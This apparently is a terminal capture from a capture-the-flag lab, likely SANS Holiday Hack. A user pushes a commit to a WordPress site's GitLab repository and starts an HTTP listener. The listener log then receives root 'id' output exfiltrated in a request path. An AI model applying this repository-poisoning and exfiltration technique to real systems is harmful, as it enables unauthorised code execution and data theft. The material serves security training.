 grinchum-land:~/wordpress.flag.net.internal$ git add --all && git commit -m "test1" && git push &&
python3 -m http.server 80
[main 1a521c4] test1
 1 file changed, 1 insertion(+), 1 deletion(-)
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 298 bytes | 298.00 KiB/s, done.
Total 3 (delta 2), reused 0 (delta 0), pack-reused 0
To gitlab.flag.net.internal:rings-of-powder/wordpress.flag.net.internal.git
   07120b2..1a521c4  main -> main
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.18.1.149 - - [27/Dec/2022 17:33:47] code 404, message File not found
172.18.1.149 - - [27/Dec/2022 17:33:47] "GET /uid=0(root)%20gid=0(root)%20groups=0(root),0(root),1(
bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video) HTTP/1.1"
404 -